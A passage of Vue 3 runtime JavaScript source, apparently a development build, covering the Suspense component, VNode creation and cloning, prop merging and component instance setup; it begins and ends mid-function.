    return vnode.shapeFlag & (6 | 1) || vnode.type === Comment;
  };
  function shouldUpdateComponent(prevVNode, nextVNode, optimized) {
    const { props: prevProps, children: prevChildren, component } = prevVNode;
    const { props: nextProps, children: nextChildren, patchFlag } = nextVNode;
    const emits = component.emitsOptions;
    if ((prevChildren || nextChildren) && isHmrUpdating) {
      return true;
    }
    if (nextVNode.dirs || nextVNode.transition) {
      return true;
    }
    if (optimized && patchFlag >= 0) {
      if (patchFlag & 1024) {
        return true;
      }
      if (patchFlag & 16) {
        if (!prevProps) {
          return !!nextProps;
        }
        return hasPropsChanged(prevProps, nextProps, emits);
      } else if (patchFlag & 8) {
        const dynamicProps = nextVNode.dynamicProps;
        for (let i = 0; i < dynamicProps.length; i++) {
          const key = dynamicProps[i];
          if (nextProps[key] !== prevProps[key] && !isEmitListener(emits, key)) {
            return true;
          }
        }
      }
    } else {
      if (prevChildren || nextChildren) {
        if (!nextChildren || !nextChildren.$stable) {
          return true;
        }
      }
      if (prevProps === nextProps) {
        return false;
      }
      if (!prevProps) {
        return !!nextProps;
      }
      if (!nextProps) {
        return true;
      }
      return hasPropsChanged(prevProps, nextProps, emits);
    }
    return false;
  }
  function hasPropsChanged(prevProps, nextProps, emitsOptions) {
    const nextKeys = Object.keys(nextProps);
    if (nextKeys.length !== Object.keys(prevProps).length) {
      return true;
    }
    for (let i = 0; i < nextKeys.length; i++) {
      const key = nextKeys[i];
      if (nextProps[key] !== prevProps[key] && !isEmitListener(emitsOptions, key)) {
        return true;
      }
    }
    return false;
  }
  function updateHOCHostEl({ vnode, parent }, el) {
    while (parent) {
      const root = parent.subTree;
      if (root.suspense && root.suspense.activeBranch === vnode) {
        root.el = vnode.el;
      }
      if (root === vnode) {
        (vnode = parent.vnode).el = el;
        parent = parent.parent;
      } else {
        break;
      }
    }
  }

  const isSuspense = (type) => type.__isSuspense;
  let suspenseId = 0;
  const SuspenseImpl = {
    name: "Suspense",
    // In order to make Suspense tree-shakable, we need to avoid importing it
    // directly in the renderer. The renderer checks for the __isSuspense flag
    // on a vnode's type and calls the `process` method, passing in renderer
    // internals.
    __isSuspense: true,
    process(n1, n2, container, anchor, parentComponent, parentSuspense, namespace, slotScopeIds, optimized, rendererInternals) {
      if (n1 == null) {
        mountSuspense(
          n2,
          container,
          anchor,
          parentComponent,
          parentSuspense,
          namespace,
          slotScopeIds,
          optimized,
          rendererInternals
        );
      } else {
        if (parentSuspense && parentSuspense.deps > 0 && !n1.suspense.isInFallback) {
          n2.suspense = n1.suspense;
          n2.suspense.vnode = n2;
          n2.el = n1.el;
          return;
        }
        patchSuspense(
          n1,
          n2,
          container,
          anchor,
          parentComponent,
          namespace,
          slotScopeIds,
          optimized,
          rendererInternals
        );
      }
    },
    hydrate: hydrateSuspense,
    normalize: normalizeSuspenseChildren
  };
  const Suspense = SuspenseImpl ;
  function triggerEvent(vnode, name) {
    const eventListener = vnode.props && vnode.props[name];
    if (isFunction(eventListener)) {
      eventListener();
    }
  }
  function mountSuspense(vnode, container, anchor, parentComponent, parentSuspense, namespace, slotScopeIds, optimized, rendererInternals) {
    const {
      p: patch,
      o: { createElement }
    } = rendererInternals;
    const hiddenContainer = createElement("div");
    const suspense = vnode.suspense = createSuspenseBoundary(
      vnode,
      parentSuspense,
      parentComponent,
      container,
      hiddenContainer,
      anchor,
      namespace,
      slotScopeIds,
      optimized,
      rendererInternals
    );
    patch(
      null,
      suspense.pendingBranch = vnode.ssContent,
      hiddenContainer,
      null,
      parentComponent,
      suspense,
      namespace,
      slotScopeIds
    );
    if (suspense.deps > 0) {
      triggerEvent(vnode, "onPending");
      triggerEvent(vnode, "onFallback");
      patch(
        null,
        vnode.ssFallback,
        container,
        anchor,
        parentComponent,
        null,
        // fallback tree will not have suspense context
        namespace,
        slotScopeIds
      );
      setActiveBranch(suspense, vnode.ssFallback);
    } else {
      suspense.resolve(false, true);
    }
  }
  function patchSuspense(n1, n2, container, anchor, parentComponent, namespace, slotScopeIds, optimized, { p: patch, um: unmount, o: { createElement } }) {
    const suspense = n2.suspense = n1.suspense;
    suspense.vnode = n2;
    n2.el = n1.el;
    const newBranch = n2.ssContent;
    const newFallback = n2.ssFallback;
    const { activeBranch, pendingBranch, isInFallback, isHydrating } = suspense;
    if (pendingBranch) {
      suspense.pendingBranch = newBranch;
      if (isSameVNodeType(newBranch, pendingBranch)) {
        patch(
          pendingBranch,
          newBranch,
          suspense.hiddenContainer,
          null,
          parentComponent,
          suspense,
          namespace,
          slotScopeIds,
          optimized
        );
        if (suspense.deps <= 0) {
          suspense.resolve();
        } else if (isInFallback) {
          if (!isHydrating) {
            patch(
              activeBranch,
              newFallback,
              container,
              anchor,
              parentComponent,
              null,
              // fallback tree will not have suspense context
              namespace,
              slotScopeIds,
              optimized
            );
            setActiveBranch(suspense, newFallback);
          }
        }
      } else {
        suspense.pendingId = suspenseId++;
        if (isHydrating) {
          suspense.isHydrating = false;
          suspense.activeBranch = pendingBranch;
        } else {
          unmount(pendingBranch, parentComponent, suspense);
        }
        suspense.deps = 0;
        suspense.effects.length = 0;
        suspense.hiddenContainer = createElement("div");
        if (isInFallback) {
          patch(
            null,
            newBranch,
            suspense.hiddenContainer,
            null,
            parentComponent,
            suspense,
            namespace,
            slotScopeIds,
            optimized
          );
          if (suspense.deps <= 0) {
            suspense.resolve();
          } else {
            patch(
              activeBranch,
              newFallback,
              container,
              anchor,
              parentComponent,
              null,
              // fallback tree will not have suspense context
              namespace,
              slotScopeIds,
              optimized
            );
            setActiveBranch(suspense, newFallback);
          }
        } else if (activeBranch && isSameVNodeType(newBranch, activeBranch)) {
          patch(
            activeBranch,
            newBranch,
            container,
            anchor,
            parentComponent,
            suspense,
            namespace,
            slotScopeIds,
            optimized
          );
          suspense.resolve(true);
        } else {
          patch(
            null,
            newBranch,
            suspense.hiddenContainer,
            null,
            parentComponent,
            suspense,
            namespace,
            slotScopeIds,
            optimized
          );
          if (suspense.deps <= 0) {
            suspense.resolve();
          }
        }
      }
    } else {
      if (activeBranch && isSameVNodeType(newBranch, activeBranch)) {
        patch(
          activeBranch,
          newBranch,
          container,
          anchor,
          parentComponent,
          suspense,
          namespace,
          slotScopeIds,
          optimized
        );
        setActiveBranch(suspense, newBranch);
      } else {
        triggerEvent(n2, "onPending");
        suspense.pendingBranch = newBranch;
        if (newBranch.shapeFlag & 512) {
          suspense.pendingId = newBranch.component.suspenseId;
        } else {
          suspense.pendingId = suspenseId++;
        }
        patch(
          null,
          newBranch,
          suspense.hiddenContainer,
          null,
          parentComponent,
          suspense,
          namespace,
          slotScopeIds,
          optimized
        );
        if (suspense.deps <= 0) {
          suspense.resolve();
        } else {
          const { timeout, pendingId } = suspense;
          if (timeout > 0) {
            setTimeout(() => {
              if (suspense.pendingId === pendingId) {
                suspense.fallback(newFallback);
              }
            }, timeout);
          } else if (timeout === 0) {
            suspense.fallback(newFallback);
          }
        }
      }
    }
  }
  let hasWarned = false;
  function createSuspenseBoundary(vnode, parentSuspense, parentComponent, container, hiddenContainer, anchor, namespace, slotScopeIds, optimized, rendererInternals, isHydrating = false) {
    if (!hasWarned) {
      hasWarned = true;
      console[console.info ? "info" : "log"](
        `<Suspense> is an experimental feature and its API will likely change.`
      );
    }
    const {
      p: patch,
      m: move,
      um: unmount,
      n: next,
      o: { parentNode, remove }
    } = rendererInternals;
    let parentSuspenseId;
    const isSuspensible = isVNodeSuspensible(vnode);
    if (isSuspensible) {
      if (parentSuspense && parentSuspense.pendingBranch) {
        parentSuspenseId = parentSuspense.pendingId;
        parentSuspense.deps++;
      }
    }
    const timeout = vnode.props ? toNumber(vnode.props.timeout) : void 0;
    {
      assertNumber(timeout, `Suspense timeout`);
    }
    const initialAnchor = anchor;
    const suspense = {
      vnode,
      parent: parentSuspense,
      parentComponent,
      namespace,
      container,
      hiddenContainer,
      deps: 0,
      pendingId: suspenseId++,
      timeout: typeof timeout === "number" ? timeout : -1,
      activeBranch: null,
      pendingBranch: null,
      isInFallback: !isHydrating,
      isHydrating,
      isUnmounted: false,
      effects: [],
      resolve(resume = false, sync = false) {
        {
          if (!resume && !suspense.pendingBranch) {
            throw new Error(
              `suspense.resolve() is called without a pending branch.`
            );
          }
          if (suspense.isUnmounted) {
            throw new Error(
              `suspense.resolve() is called on an already unmounted suspense boundary.`
            );
          }
        }
        const {
          vnode: vnode2,
          activeBranch,
          pendingBranch,
          pendingId,
          effects,
          parentComponent: parentComponent2,
          container: container2
        } = suspense;
        let delayEnter = false;
        if (suspense.isHydrating) {
          suspense.isHydrating = false;
        } else if (!resume) {
          delayEnter = activeBranch && pendingBranch.transition && pendingBranch.transition.mode === "out-in";
          if (delayEnter) {
            activeBranch.transition.afterLeave = () => {
              if (pendingId === suspense.pendingId) {
                move(
                  pendingBranch,
                  container2,
                  anchor === initialAnchor ? next(activeBranch) : anchor,
                  0
                );
                queuePostFlushCb(effects);
              }
            };
          }
          if (activeBranch) {
            if (parentNode(activeBranch.el) === container2) {
              anchor = next(activeBranch);
            }
            unmount(activeBranch, parentComponent2, suspense, true);
          }
          if (!delayEnter) {
            move(pendingBranch, container2, anchor, 0);
          }
        }
        setActiveBranch(suspense, pendingBranch);
        suspense.pendingBranch = null;
        suspense.isInFallback = false;
        let parent = suspense.parent;
        let hasUnresolvedAncestor = false;
        while (parent) {
          if (parent.pendingBranch) {
            parent.effects.push(...effects);
            hasUnresolvedAncestor = true;
            break;
          }
          parent = parent.parent;
        }
        if (!hasUnresolvedAncestor && !delayEnter) {
          queuePostFlushCb(effects);
        }
        suspense.effects = [];
        if (isSuspensible) {
          if (parentSuspense && parentSuspense.pendingBranch && parentSuspenseId === parentSuspense.pendingId) {
            parentSuspense.deps--;
            if (parentSuspense.deps === 0 && !sync) {
              parentSuspense.resolve();
            }
          }
        }
        triggerEvent(vnode2, "onResolve");
      },
      fallback(fallbackVNode) {
        if (!suspense.pendingBranch) {
          return;
        }
        const { vnode: vnode2, activeBranch, parentComponent: parentComponent2, container: container2, namespace: namespace2 } = suspense;
        triggerEvent(vnode2, "onFallback");
        const anchor2 = next(activeBranch);
        const mountFallback = () => {
          if (!suspense.isInFallback) {
            return;
          }
          patch(
            null,
            fallbackVNode,
            container2,
            anchor2,
            parentComponent2,
            null,
            // fallback tree will not have suspense context
            namespace2,
            slotScopeIds,
            optimized
          );
          setActiveBranch(suspense, fallbackVNode);
        };
        const delayEnter = fallbackVNode.transition && fallbackVNode.transition.mode === "out-in";
        if (delayEnter) {
          activeBranch.transition.afterLeave = mountFallback;
        }
        suspense.isInFallback = true;
        unmount(
          activeBranch,
          parentComponent2,
          null,
          // no suspense so unmount hooks fire now
          true
          // shouldRemove
        );
        if (!delayEnter) {
          mountFallback();
        }
      },
      move(container2, anchor2, type) {
        suspense.activeBranch && move(suspense.activeBranch, container2, anchor2, type);
        suspense.container = container2;
      },
      next() {
        return suspense.activeBranch && next(suspense.activeBranch);
      },
      registerDep(instance, setupRenderEffect, optimized2) {
        const isInPendingSuspense = !!suspense.pendingBranch;
        if (isInPendingSuspense) {
          suspense.deps++;
        }
        const hydratedEl = instance.vnode.el;
        instance.asyncDep.catch((err) => {
          handleError(err, instance, 0);
        }).then((asyncSetupResult) => {
          if (instance.isUnmounted || suspense.isUnmounted || suspense.pendingId !== instance.suspenseId) {
            return;
          }
          instance.asyncResolved = true;
          const { vnode: vnode2 } = instance;
          {
            pushWarningContext(vnode2);
          }
          handleSetupResult(instance, asyncSetupResult, false);
          if (hydratedEl) {
            vnode2.el = hydratedEl;
          }
          const placeholder = !hydratedEl && instance.subTree.el;
          setupRenderEffect(
            instance,
            vnode2,
            // component may have been moved before resolve.
            // if this is not a hydration, instance.subTree will be the comment
            // placeholder.
            parentNode(hydratedEl || instance.subTree.el),
            // anchor will not be used if this is hydration, so only need to
            // consider the comment placeholder case.
            hydratedEl ? null : next(instance.subTree),
            suspense,
            namespace,
            optimized2
          );
          if (placeholder) {
            remove(placeholder);
          }
          updateHOCHostEl(instance, vnode2.el);
          {
            popWarningContext();
          }
          if (isInPendingSuspense && --suspense.deps === 0) {
            suspense.resolve();
          }
        });
      },
      unmount(parentSuspense2, doRemove) {
        suspense.isUnmounted = true;
        if (suspense.activeBranch) {
          unmount(
            suspense.activeBranch,
            parentComponent,
            parentSuspense2,
            doRemove
          );
        }
        if (suspense.pendingBranch) {
          unmount(
            suspense.pendingBranch,
            parentComponent,
            parentSuspense2,
            doRemove
          );
        }
      }
    };
    return suspense;
  }
  function hydrateSuspense(node, vnode, parentComponent, parentSuspense, namespace, slotScopeIds, optimized, rendererInternals, hydrateNode) {
    const suspense = vnode.suspense = createSuspenseBoundary(
      vnode,
      parentSuspense,
      parentComponent,
      node.parentNode,
      // eslint-disable-next-line no-restricted-globals
      document.createElement("div"),
      null,
      namespace,
      slotScopeIds,
      optimized,
      rendererInternals,
      true
    );
    const result = hydrateNode(
      node,
      suspense.pendingBranch = vnode.ssContent,
      parentComponent,
      suspense,
      slotScopeIds,
      optimized
    );
    if (suspense.deps === 0) {
      suspense.resolve(false, true);
    }
    return result;
  }
  function normalizeSuspenseChildren(vnode) {
    const { shapeFlag, children } = vnode;
    const isSlotChildren = shapeFlag & 32;
    vnode.ssContent = normalizeSuspenseSlot(
      isSlotChildren ? children.default : children
    );
    vnode.ssFallback = isSlotChildren ? normalizeSuspenseSlot(children.fallback) : createVNode(Comment);
  }
  function normalizeSuspenseSlot(s) {
    let block;
    if (isFunction(s)) {
      const trackBlock = isBlockTreeEnabled && s._c;
      if (trackBlock) {
        s._d = false;
        openBlock();
      }
      s = s();
      if (trackBlock) {
        s._d = true;
        block = currentBlock;
        closeBlock();
      }
    }
    if (isArray(s)) {
      const singleChild = filterSingleRoot(s);
      if (!singleChild && s.filter((child) => child !== NULL_DYNAMIC_COMPONENT).length > 0) {
        warn$1(`<Suspense> slots expect a single root node.`);
      }
      s = singleChild;
    }
    s = normalizeVNode(s);
    if (block && !s.dynamicChildren) {
      s.dynamicChildren = block.filter((c) => c !== s);
    }
    return s;
  }
  function queueEffectWithSuspense(fn, suspense) {
    if (suspense && suspense.pendingBranch) {
      if (isArray(fn)) {
        suspense.effects.push(...fn);
      } else {
        suspense.effects.push(fn);
      }
    } else {
      queuePostFlushCb(fn);
    }
  }
  function setActiveBranch(suspense, branch) {
    suspense.activeBranch = branch;
    const { vnode, parentComponent } = suspense;
    let el = branch.el;
    while (!el && branch.component) {
      branch = branch.component.subTree;
      el = branch.el;
    }
    vnode.el = el;
    if (parentComponent && parentComponent.subTree === vnode) {
      parentComponent.vnode.el = el;
      updateHOCHostEl(parentComponent, el);
    }
  }
  function isVNodeSuspensible(vnode) {
    const suspensible = vnode.props && vnode.props.suspensible;
    return suspensible != null && suspensible !== false;
  }

  const Fragment = Symbol.for("v-fgt");
  const Text = Symbol.for("v-txt");
  const Comment = Symbol.for("v-cmt");
  const Static = Symbol.for("v-stc");
  const blockStack = [];
  let currentBlock = null;
  function openBlock(disableTracking = false) {
    blockStack.push(currentBlock = disableTracking ? null : []);
  }
  function closeBlock() {
    blockStack.pop();
    currentBlock = blockStack[blockStack.length - 1] || null;
  }
  let isBlockTreeEnabled = 1;
  function setBlockTracking(value, inVOnce = false) {
    isBlockTreeEnabled += value;
    if (value < 0 && currentBlock && inVOnce) {
      currentBlock.hasOnce = true;
    }
  }
  function setupBlock(vnode) {
    vnode.dynamicChildren = isBlockTreeEnabled > 0 ? currentBlock || EMPTY_ARR : null;
    closeBlock();
    if (isBlockTreeEnabled > 0 && currentBlock) {
      currentBlock.push(vnode);
    }
    return vnode;
  }
  function createElementBlock(type, props, children, patchFlag, dynamicProps, shapeFlag) {
    return setupBlock(
      createBaseVNode(
        type,
        props,
        children,
        patchFlag,
        dynamicProps,
        shapeFlag,
        true
      )
    );
  }
  function createBlock(type, props, children, patchFlag, dynamicProps) {
    return setupBlock(
      createVNode(
        type,
        props,
        children,
        patchFlag,
        dynamicProps,
        true
      )
    );
  }
  function isVNode(value) {
    return value ? value.__v_isVNode === true : false;
  }
  function isSameVNodeType(n1, n2) {
    if (n2.shapeFlag & 6 && n1.component) {
      const dirtyInstances = hmrDirtyComponents.get(n2.type);
      if (dirtyInstances && dirtyInstances.has(n1.component)) {
        n1.shapeFlag &= ~256;
        n2.shapeFlag &= ~512;
        return false;
      }
    }
    return n1.type === n2.type && n1.key === n2.key;
  }
  let vnodeArgsTransformer;
  function transformVNodeArgs(transformer) {
    vnodeArgsTransformer = transformer;
  }
  const createVNodeWithArgsTransform = (...args) => {
    return _createVNode(
      ...vnodeArgsTransformer ? vnodeArgsTransformer(args, currentRenderingInstance) : args
    );
  };
  const normalizeKey = ({ key }) => key != null ? key : null;
  const normalizeRef = ({
    ref,
    ref_key,
    ref_for
  }) => {
    if (typeof ref === "number") {
      ref = "" + ref;
    }
    return ref != null ? isString(ref) || isRef(ref) || isFunction(ref) ? { i: currentRenderingInstance, r: ref, k: ref_key, f: !!ref_for } : ref : null;
  };
  function createBaseVNode(type, props = null, children = null, patchFlag = 0, dynamicProps = null, shapeFlag = type === Fragment ? 0 : 1, isBlockNode = false, needFullChildrenNormalization = false) {
    const vnode = {
      __v_isVNode: true,
      __v_skip: true,
      type,
      props,
      key: props && normalizeKey(props),
      ref: props && normalizeRef(props),
      scopeId: currentScopeId,
      slotScopeIds: null,
      children,
      component: null,
      suspense: null,
      ssContent: null,
      ssFallback: null,
      dirs: null,
      transition: null,
      el: null,
      anchor: null,
      target: null,
      targetStart: null,
      targetAnchor: null,
      staticCount: 0,
      shapeFlag,
      patchFlag,
      dynamicProps,
      dynamicChildren: null,
      appContext: null,
      ctx: currentRenderingInstance
    };
    if (needFullChildrenNormalization) {
      normalizeChildren(vnode, children);
      if (shapeFlag & 128) {
        type.normalize(vnode);
      }
    } else if (children) {
      vnode.shapeFlag |= isString(children) ? 8 : 16;
    }
    if (vnode.key !== vnode.key) {
      warn$1(`VNode created with invalid key (NaN). VNode type:`, vnode.type);
    }
    if (isBlockTreeEnabled > 0 && // avoid a block node from tracking itself
    !isBlockNode && // has current parent block
    currentBlock && // presence of a patch flag indicates this node needs patching on updates.
    // component nodes also should always be patched, because even if the
    // component doesn't need to update, it needs to persist the instance on to
    // the next vnode so that it can be properly unmounted later.
    (vnode.patchFlag > 0 || shapeFlag & 6) && // the EVENTS flag is only for hydration and if it is the only flag, the
    // vnode should not be considered dynamic due to handler caching.
    vnode.patchFlag !== 32) {
      currentBlock.push(vnode);
    }
    return vnode;
  }
  const createVNode = createVNodeWithArgsTransform ;
  function _createVNode(type, props = null, children = null, patchFlag = 0, dynamicProps = null, isBlockNode = false) {
    if (!type || type === NULL_DYNAMIC_COMPONENT) {
      if (!type) {
        warn$1(`Invalid vnode type when creating vnode: ${type}.`);
      }
      type = Comment;
    }
    if (isVNode(type)) {
      const cloned = cloneVNode(
        type,
        props,
        true
        /* mergeRef: true */
      );
      if (children) {
        normalizeChildren(cloned, children);
      }
      if (isBlockTreeEnabled > 0 && !isBlockNode && currentBlock) {
        if (cloned.shapeFlag & 6) {
          currentBlock[currentBlock.indexOf(type)] = cloned;
        } else {
          currentBlock.push(cloned);
        }
      }
      cloned.patchFlag = -2;
      return cloned;
    }
    if (isClassComponent(type)) {
      type = type.__vccOpts;
    }
    if (props) {
      props = guardReactiveProps(props);
      let { class: klass, style } = props;
      if (klass && !isString(klass)) {
        props.class = normalizeClass(klass);
      }
      if (isObject(style)) {
        if (isProxy(style) && !isArray(style)) {
          style = extend({}, style);
        }
        props.style = normalizeStyle(style);
      }
    }
    const shapeFlag = isString(type) ? 1 : isSuspense(type) ? 128 : isTeleport(type) ? 64 : isObject(type) ? 4 : isFunction(type) ? 2 : 0;
    if (shapeFlag & 4 && isProxy(type)) {
      type = toRaw(type);
      warn$1(
        `Vue received a Component that was made a reactive object. This can lead to unnecessary performance overhead and should be avoided by marking the component with \`markRaw\` or using \`shallowRef\` instead of \`ref\`.`,
        `
Component that was made reactive: `,
        type
      );
    }
    return createBaseVNode(
      type,
      props,
      children,
      patchFlag,
      dynamicProps,
      shapeFlag,
      isBlockNode,
      true
    );
  }
  function guardReactiveProps(props) {
    if (!props) return null;
    return isProxy(props) || isInternalObject(props) ? extend({}, props) : props;
  }
  function cloneVNode(vnode, extraProps, mergeRef = false, cloneTransition = false) {
    const { props, ref, patchFlag, children, transition } = vnode;
    const mergedProps = extraProps ? mergeProps(props || {}, extraProps) : props;
    const cloned = {
      __v_isVNode: true,
      __v_skip: true,
      type: vnode.type,
      props: mergedProps,
      key: mergedProps && normalizeKey(mergedProps),
      ref: extraProps && extraProps.ref ? (
        // #2078 in the case of <component :is="vnode" ref="extra"/>
        // if the vnode itself already has a ref, cloneVNode will need to merge
        // the refs so the single vnode can be set on multiple refs
        mergeRef && ref ? isArray(ref) ? ref.concat(normalizeRef(extraProps)) : [ref, normalizeRef(extraProps)] : normalizeRef(extraProps)
      ) : ref,
      scopeId: vnode.scopeId,
      slotScopeIds: vnode.slotScopeIds,
      children: patchFlag === -1 && isArray(children) ? children.map(deepCloneVNode) : children,
      target: vnode.target,
      targetStart: vnode.targetStart,
      targetAnchor: vnode.targetAnchor,
      staticCount: vnode.staticCount,
      shapeFlag: vnode.shapeFlag,
      // if the vnode is cloned with extra props, we can no longer assume its
      // existing patch flag to be reliable and need to add the FULL_PROPS flag.
      // note: preserve flag for fragments since they use the flag for children
      // fast paths only.
      patchFlag: extraProps && vnode.type !== Fragment ? patchFlag === -1 ? 16 : patchFlag | 16 : patchFlag,
      dynamicProps: vnode.dynamicProps,
      dynamicChildren: vnode.dynamicChildren,
      appContext: vnode.appContext,
      dirs: vnode.dirs,
      transition,
      // These should technically only be non-null on mounted VNodes. However,
      // they *should* be copied for kept-alive vnodes. So we just always copy
      // them since them being non-null during a mount doesn't affect the logic as
      // they will simply be overwritten.
      component: vnode.component,
      suspense: vnode.suspense,
      ssContent: vnode.ssContent && cloneVNode(vnode.ssContent),
      ssFallback: vnode.ssFallback && cloneVNode(vnode.ssFallback),
      el: vnode.el,
      anchor: vnode.anchor,
      ctx: vnode.ctx,
      ce: vnode.ce
    };
    if (transition && cloneTransition) {
      setTransitionHooks(
        cloned,
        transition.clone(cloned)
      );
    }
    return cloned;
  }
  function deepCloneVNode(vnode) {
    const cloned = cloneVNode(vnode);
    if (isArray(vnode.children)) {
      cloned.children = vnode.children.map(deepCloneVNode);
    }
    return cloned;
  }
  function createTextVNode(text = " ", flag = 0) {
    return createVNode(Text, null, text, flag);
  }
  function createStaticVNode(content, numberOfNodes) {
    const vnode = createVNode(Static, null, content);
    vnode.staticCount = numberOfNodes;
    return vnode;
  }
  function createCommentVNode(text = "", asBlock = false) {
    return asBlock ? (openBlock(), createBlock(Comment, null, text)) : createVNode(Comment, null, text);
  }
  function normalizeVNode(child) {
    if (child == null || typeof child === "boolean") {
      return createVNode(Comment);
    } else if (isArray(child)) {
      return createVNode(
        Fragment,
        null,
        // #3666, avoid reference pollution when reusing vnode
        child.slice()
      );
    } else if (isVNode(child)) {
      return cloneIfMounted(child);
    } else {
      return createVNode(Text, null, String(child));
    }
  }
  function cloneIfMounted(child) {
    return child.el === null && child.patchFlag !== -1 || child.memo ? child : cloneVNode(child);
  }
  function normalizeChildren(vnode, children) {
    let type = 0;
    const { shapeFlag } = vnode;
    if (children == null) {
      children = null;
    } else if (isArray(children)) {
      type = 16;
    } else if (typeof children === "object") {
      if (shapeFlag & (1 | 64)) {
        const slot = children.default;
        if (slot) {
          slot._c && (slot._d = false);
          normalizeChildren(vnode, slot());
          slot._c && (slot._d = true);
        }
        return;
      } else {
        type = 32;
        const slotFlag = children._;
        if (!slotFlag && !isInternalObject(children)) {
          children._ctx = currentRenderingInstance;
        } else if (slotFlag === 3 && currentRenderingInstance) {
          if (currentRenderingInstance.slots._ === 1) {
            children._ = 1;
          } else {
            children._ = 2;
            vnode.patchFlag |= 1024;
          }
        }
      }
    } else if (isFunction(children)) {
      children = { default: children, _ctx: currentRenderingInstance };
      type = 32;
    } else {
      children = String(children);
      if (shapeFlag & 64) {
        type = 16;
        children = [createTextVNode(children)];
      } else {
        type = 8;
      }
    }
    vnode.children = children;
    vnode.shapeFlag |= type;
  }
  function mergeProps(...args) {
    const ret = {};
    for (let i = 0; i < args.length; i++) {
      const toMerge = args[i];
      for (const key in toMerge) {
        if (key === "class") {
          if (ret.class !== toMerge.class) {
            ret.class = normalizeClass([ret.class, toMerge.class]);
          }
        } else if (key === "style") {
          ret.style = normalizeStyle([ret.style, toMerge.style]);
        } else if (isOn(key)) {
          const existing = ret[key];
          const incoming = toMerge[key];
          if (incoming && existing !== incoming && !(isArray(existing) && existing.includes(incoming))) {
            ret[key] = existing ? [].concat(existing, incoming) : incoming;
          }
        } else if (key !== "") {
          ret[key] = toMerge[key];
        }
      }
    }
    return ret;
  }
  function invokeVNodeHook(hook, instance, vnode, prevVNode = null) {
    callWithAsyncErrorHandling(hook, instance, 7, [
      vnode,
      prevVNode
    ]);
  }

  const emptyAppContext = createAppContext();
  let uid = 0;
  function createComponentInstance(vnode, parent, suspense) {
    const type = vnode.type;
    const appContext = (parent ? parent.appContext : vnode.appContext) || emptyAppContext;
    const instance = {
      uid: uid++,
      vnode,
      type,
      parent,
      appContext,
      root: null,
      // to be immediately set
      next: null,
      subTree: null,
      // will be set synchronously right after creation
      effect: null,
      update: null,
      // will be set synchronously right after creation
      job: null,
      scope: new EffectScope(
        true
        /* detached */
      ),
      render: null,
      proxy: null,
      exposed: null,
      exposeProxy: null,
      withProxy: null,
      provides: parent ? parent.provides : Object.create(appContext.provides),
      ids: parent ? parent.ids : ["", 0, 0],
      accessCache: null,
      renderCache: [],
      // local resolved assets
      components: null,
      directives: null,
      // resolved props and emits options
      propsOptions: normalizePropsOptions(type, appContext),
      emitsOptions: normalizeEmitsOptions(type, appContext),
      // emit
      emit: null,
      // to be set immediately
      emitted: null,
      // props default value
      propsDefaults: EMPTY_OBJ,
      // inheritAttrs
      inheritAttrs: type.inheritAttrs,
      // state
      ctx: EMPTY_OBJ,
      data: EMPTY_OBJ,
      props: EMPTY_OBJ,
      attrs: EMPTY_OBJ,
      slots: EMPTY_OBJ,
      refs: EMPTY_OBJ,
      setupState: EMPTY_OBJ,
      setupContext: null,
      // suspense related
      suspense,
      suspenseId: suspense ? suspense.pendingId : 0,
      asyncDep: null,
      asyncResolved: false,
      // lifecycle hooks
      // not using enums here because it results in computed properties
      isMounted: false,
      isUnmounted: false,
      isDeactivated: false,
      bc: null,
      c: null,
      bm: null,
      m: null,
      bu: null,
      u: null,
      um: null,
      bum: null,
      da: null,
      a: null,
      rtg: null,
      rtc: null,
      ec: null,
      sp: null
    };
    {
      instance.ctx = createDevRenderContext(instance);
    }
    instance.root = parent ? parent.root : instance;
    instance.emit = emit.bind(null, instance);
    if (vnode.ce) {
      vnode.ce(instance);
    }
    return instance;
  }
  let currentInstance = null;
  const getCurrentInstance = () => currentInstance || currentRenderingInstance;
  let internalSetCurrentInstance;
  let setInSSRSetupState;
  {
    internalSetCurrentInstance = (i) => {
      currentInstance = i;
    };
    setInSSRSetupState = (v) => {
      isInSSRComponentSetup = v;
    };
  }
  const setCurrentInstance = (instance) => {
    const prev = currentInstance;
    internalSetCurrentInstance(instance);
    instance.scope.on();
    return () => {
      instance.scope.off();
      internalSetCurrentInstance(prev);
    };
  };
  const unsetCurrentInstance = () => {
    currentInstance && currentInstance.scope.off();
    internalSetCurrentInstance(null);
  };
  const isBuiltInTag = /* @__PURE__ */ makeMap("slot,component");
  function validateComponentName(name, { isNativeTag }) {
    if (isBuiltInTag(name) || isNativeTag(name)) {
      warn$1(
        "Do not use built-in or reserved HTML elements as component id: " + name
      );
    }
  }
  function isStatefulComponent(instance) {
    return instance.vnode.shapeFlag & 4;
  }
  let isInSSRComponentSetup = false;
  function setupComponent(instance, isSSR = false, optimized = false) {
    isSSR && setInSSRSetupState(isSSR);
    const { props, children } = instance.vnode;
    const isStateful = isStatefulComponent(instance);
    initProps(instance, props, isStateful, isSSR);
    initSlots(instance, children, optimized);
    const setupResult = isStateful ? setupStatefulComponent(instance, isSSR) : void 0;
    isSSR && setInSSRSetupState(false);
    return setupResult;
  }
  function setupStatefulComponent(instance, isSSR) {
    var _a;
    const Component = instance.type;
    {
      if (Component.name) {
        validateComponentName(Component.name, instance.appContext.config);
      }
      if (Component.components) {
        const names = Object.keys(Component.components);
        for (let i = 0; i < names.length; i++) {
          validateComponentName(names[i], instance.appContext.config);
        }
      }
      if (Component.directives) {
        const names = Object.keys(Component.directives);
        for (let i = 0; i < names.length; i++) {
          validateDirectiveName(names[i]);
        }
      }
      if (Component.compilerOptions && isRuntimeOnly()) {
        warn$1(
          `"compilerOptions" is only supported when using a build of Vue that includes the runtime compiler. Since you are using a runtime-only build, the options should be passed via your build tool config instead.`
        );
      }
    }
    instance.accessCache = /* @__PURE__ */ Object.create(null);
    instance.proxy = new Proxy(instance.ctx, PublicInstanceProxyHandlers);
    {
      exposePropsOnRenderContext(instance);
    }
    const { setup } = Component;
    if (setup) {
      pauseTracking();
      const setupContext = instance.setupContext = setup.length > 1 ? createSetupContext(instance) : null;
      const reset = setCurrentInstance(instance);
      const setupResult = callWithErrorHandling(
        setup,
        instance,
        0,
        [
          shallowReadonly(instance.props) ,
          setupContext
        ]
      );
      const isAsyncSetup = isPromise(setupResult);
      resetTracking();
      reset();
      if ((isAsyncSetup || instance.sp) && !isAsyncWrapper(instance)) {
        markAsyncBoundary(instance);
      }
      if (isAsyncSetup) {
        setupResult.then(unsetCurrentInstance, unsetCurrentInstance);
        if (isSSR) {
          return setupResult.then((resolvedResult) => {
            handleSetupResult(instance, resolvedResult, isSSR);
          }).catch((e) => {
            handleError(e, instance, 0);
          });
